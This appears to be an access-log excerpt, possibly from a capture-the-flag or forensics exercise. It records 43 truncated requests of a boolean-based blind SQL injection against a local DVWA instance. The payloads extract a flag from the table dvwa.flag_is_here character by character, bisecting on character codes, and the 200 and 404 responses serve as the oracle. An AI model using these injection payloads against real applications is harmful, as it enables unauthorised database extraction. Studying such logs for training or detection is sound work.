 1 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),1,1))>64 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
2 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),1,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
3 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),1,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
4 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),1,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
5 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),1,1))>100 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
6 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),1,1))>102 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
7 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),1,1))>101 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
8 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),2,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
9 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),2,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
10 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),2,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
11 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),2,1))>108 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
12 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),2,1))>106 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
13 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),2,1))>107 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
14 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),3,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
15 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),3,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
16 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),3,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
17 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),3,1))>100 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
18 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),3,1))>98 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
19 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),3,1))>97 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
20 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),4,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
21 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),4,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
22 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),4,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
23 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),4,1))>100 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
24 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),4,1))>102 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
25 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),4,1))>103 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
26 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),5,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
27 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),5,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
28 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),5,1))>120 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
29 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),5,1))>124 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
30 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),5,1))>122 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
31 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),5,1))>123 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
32 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),6,1))>64 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
33 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),6,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
34 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),6,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
35 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),6,1))>120 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
36 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),6,1))>116 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
37 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),6,1))>114 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
38 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),6,1))>115 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
39 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),7,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Su
40 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),7,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
41 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),7,1))>120 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
42 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),7,1))>116 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S
43 lag AS CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),7,1))>114 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&S